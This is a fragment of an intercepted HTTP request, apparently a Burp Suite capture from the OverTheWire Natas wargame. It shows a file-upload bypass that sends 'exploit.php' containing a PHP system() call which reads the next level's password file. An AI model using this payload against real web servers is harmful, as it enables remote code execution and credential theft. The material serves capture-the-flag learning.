 Request
Pretty Raw Hex
14 Connection: keep-alive
15
16 ------WebKitFormBoundarynr1CBgl3E22ey8e7
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundarynr1CBgl3E22ey8e7
21 Content-Disposition: form-data; name="filename"
22
23 9bv5qdhmx8.php
24 ------WebKitFormBoundarynr1CBgl3E22ey8e7
25 Content-Disposition: form-data; name="uploadedfile"; filename="exploit.php"
26 Content-Type: application/x-php
27
28 <?php
29 echo system ("cat /etc/natas_webpass/natas13");
30 ?>
31
32 ------WebKitFormBoundarynr1CBgl3E22ey8e7--
33